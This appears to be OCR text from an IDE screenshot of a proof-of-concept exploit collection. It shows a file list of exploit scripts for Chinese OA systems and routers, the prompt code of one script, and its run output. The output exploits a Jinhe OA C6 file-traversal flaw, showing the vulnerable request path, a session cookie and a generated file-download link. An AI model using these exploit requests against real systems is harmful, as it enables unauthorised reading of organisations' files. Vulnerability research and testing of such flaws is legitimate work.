 Project
Mware vRealize Operations Manager SSRF漏洞 CVE-2021-21975.py
三星 WLAN AP WEA453e路由器 远程命令执行漏洞.py
Alibaba Nacos 未授权访问漏洞.py
金和OA C6 后台越权敏感文件遍历漏洞.py
若依(RuoYi)管理系统 后台任意文件读取.py
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
通达OA 11.8 蚁剑命令执行.py
通达OA 11.9 后台RCE
金和OA C6 后台越权敏感文件遍历漏洞.py
锐捷NBR路由器 EWEB网管系统 远程命令执行漏洞.py
锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露
External Libraries
Scratches and Consoles
43
44 except Exception as e:
45 print("\033[31m[x] 请求失败 \033[0m", e)
46
47
48 if __name__ == '__main__':
49 title()
50 target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
51 file_id = str(input("\033[35mFile_id >>> \033[0m"))
52 cookie = str(input("\033[35mCookie  >>> \033[0m"))
53 POC_1(target_url, file_id, cookie)
if __name__ == '__main__'
Run: 金和OA C6 后台越权敏感文件遍历漏洞
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/金和OA C6 后台越权敏感文件遍历漏洞.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 金和OA C6
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
File_id >>> 1200
Cookie >>> ASP.NET_SessionId=3jvpvhs410m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=3jvpvhs410m2wdbbficax5q5; islock=unlock; ASPSESSIONIDSCABCTDR=JAEBIADDOEMBBIDHOCBECAID;
RecordName=MTAwMQ%3D%3D%26
[o] 正在请求 Url: http:/ /C6/control/OpenFile.aspx?id=1200&name=&type=pdf
[o] 目标 http:// 存在漏洞, 获取文件信息:
[o] 文件路径: ../Resource/slaves/1/__9af16c64-19a2-4791-a991-ef8b9c2d9218.pdf
[o] 文件类型: pdf
[o] 文件ID code: F9NqiAAfZYU=
[o] 文件编号: 1200
[o] 文件下载链接为: http://1 /C6/JHSoft.Web.CustomQuery/uploadFileDownLoad.aspx?Decrypt=&FileID=1200&FileIDCode=F9NqiAAfZYU=&sid=3jvpvhs410m2wdbbficax5q5
Process finished with exit code 0
PeiQi文库